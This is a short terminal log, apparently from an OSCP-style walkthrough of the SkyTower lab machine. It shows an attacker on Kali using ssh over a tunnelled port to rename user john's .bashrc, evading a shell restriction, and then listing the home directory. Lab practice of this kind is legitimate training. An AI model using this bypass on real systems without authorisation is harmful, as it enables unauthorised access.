 ┌──(root㉿kali)-[~/oscp/skytower/vuln]
└─# ssh john@127.0.0.1 -p 1234 "mv .bashrc .bashrc.bak"
john@127.0.0.1's password:
┌──(root㉿kali)-[~/oscp/skytower/vuln]
└─# ssh john@127.0.0.1 -p 1234 "ls -la"
john@127.0.0.1's password:
total 20
drwx------ 2 john john 4096 Mar 10 07:50 .
drwxr-xr-x 5 root root 4096 Jun 20  2014 ..
-rw------- 1 john john    7 Jun 20  2014 .bash_history
-rw-r--r-- 1 john john  220 Jun 20  2014 .bash_logout
-rw-r--r-- 1 john john    0 Mar 10 07:48 .bashrc.bak
-rw-r--r-- 1 john john  675 Jun 20  2014 .profile
---------- 1 john john    0 Mar 10 07:23 sedaaTZ1o
---------- 1 john john    0 Mar 10 07:23 sedm2QAaH
---------- 1 john john    0 Mar 10 07:45 sedSKYNqR
---------- 1 john john    0 Mar 10 07:46 sedZaoy57